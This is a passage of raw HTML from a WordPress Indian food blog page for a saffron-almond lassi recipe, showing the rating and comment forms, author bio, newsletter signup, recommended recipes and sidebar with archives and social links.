<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-40937363" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="011aeccb37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Geetha' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768625714' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768625713 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/vegan-gujarati-dal-dhokli/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Vegan Gujarati Dal Dhokli</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/06/dal2Bdhokli2B2528gujarati25292B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/vegan-triple-chocolate-cookies/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Vegan Triple Chocolate Cookies</span>
</a><figure class="post-img">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/07/triple2Bchocolate2Bcookies2B22.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="8251aa14e8" /><input type="hidden" name="_wp_http_referer" value="/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/stuffed-mango-sandesh/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:04:57+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-06-17T13:05:00+05:30" itemprop="datePublished">June 17, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/stuffed-mango-sandesh/" rel="bookmark">Stuffed Mango Sandesh</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/06/stuffed2Bmango2Bsandesh2B22.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/paneer-tikka-fried-rice/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:16:54+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2017-02-12T13:35:00+05:30" itemprop="datePublished">February 12, 2017</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/paneer-tikka-fried-rice/" rel="bookmark">Paneer Tikka Fried Rice</a></h4></header><figure class="post-thumbnail">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2017/02/Paneer2Btikka2Bfried2Brice2B3.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/chuin-aloo-besara-potato-and-drumsticks/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:18:17+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2016-10-06T17:07:00+05:30" itemprop="datePublished">October 6, 2016</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/chuin-aloo-besara-potato-and-drumsticks/" rel="bookmark">Chhuin Aloo Besara (Potato and Drumsticks fry in a Mustard Paste Odia Style)</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2016/10/Chuin2BAloo2BBesara2B11.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
